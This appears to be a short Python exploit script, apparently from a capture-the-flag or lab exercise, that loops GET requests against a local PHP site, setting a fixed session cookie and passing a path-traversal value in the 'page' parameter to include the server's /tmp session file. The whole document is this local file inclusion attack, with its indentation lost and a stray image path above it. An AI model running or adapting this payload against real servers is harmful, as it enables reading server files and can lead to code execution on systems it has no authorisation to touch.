 import requests
HOST='http://localhost:8016/'
headers = {
'Cookie': 'PHPSESSID=tarunkant'
}
filename = '../../../.php/../../../tmp/sess_tarunkant'
while 1:
url = '%s?page=%s' % (HOST, filename)
r = requests.get(url, headers=headers)
print(r.text)